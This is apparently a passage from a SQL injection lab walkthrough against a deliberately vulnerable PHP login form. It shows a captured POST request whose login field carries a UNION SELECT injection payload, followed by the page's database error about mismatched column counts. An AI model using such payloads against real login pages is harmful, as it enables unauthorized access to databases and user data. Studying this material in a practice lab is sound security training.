 Connection: close
Cookie: security_level=0; PHPSESSID=hhcrac07fril86s51626f31f34
Upgrade-Insecure-Requests: 1
login=bee' union select 1,2,3,4,5,6,7,8 #&password=bug&form=submit
size="20" autocomplete="off" /></p>
<button type="submit" name="form"
value="submit">Login</button>
</form>
<br />
Error: The used SELECT statements have a different number of
columns